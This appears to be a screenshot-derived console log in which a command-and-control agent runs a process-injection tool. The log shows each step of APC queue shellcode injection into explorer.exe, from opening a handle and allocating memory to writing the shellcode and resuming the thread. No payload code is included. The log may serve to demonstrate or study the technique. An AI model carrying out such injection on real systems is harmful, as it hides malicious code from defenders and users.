 [03/09/2020 09:33:27 UTC] ShellCmd tasked
(quanchi) > ShellCmd /shellcommand:"\"C:\Users\Kaffe\Documents\Hazard\ProcessInjection-master\ProcessInjection-maste
PROCESS INJECTION
[+] Process running with NASS\Kaffe privileges with MEDIUM / LOW integrity.
[+] APC Queue Injection Technique.
[+] Process C:\Windows\explorer.exe started with Process ID: 9584.
[+] Obtaining the handle for the process id 9584.
[+] Handle 692 opened for the process id 9584.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x19660800.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Add the thread 688 to queue for execution when it enters an alertable state.
[+] Resume the thread 688
[+] Sucessfully injected the shellcode into the memory of the process id 9584.